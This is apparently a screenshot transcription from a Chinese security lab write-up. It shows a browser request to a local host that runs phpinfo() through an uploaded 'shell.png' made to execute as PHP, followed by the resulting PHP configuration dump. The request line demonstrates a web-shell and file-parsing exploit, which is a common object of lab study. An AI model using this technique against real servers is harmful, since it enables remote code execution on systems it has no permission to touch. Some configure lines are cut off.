 不安全 | 192.168.1.114/shell.png/.php?value=phpinfo();
PHP Version 7.3.4
System Windows NT YLMF-2007121752 10.0 build 10586 (Wi
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\inst
snap-build\deps_aux\oracle\x64\instantclient_12_1\sd
enable-com-dotnet=shared" "--without-analyzer" "--
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudypro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
bgbing安全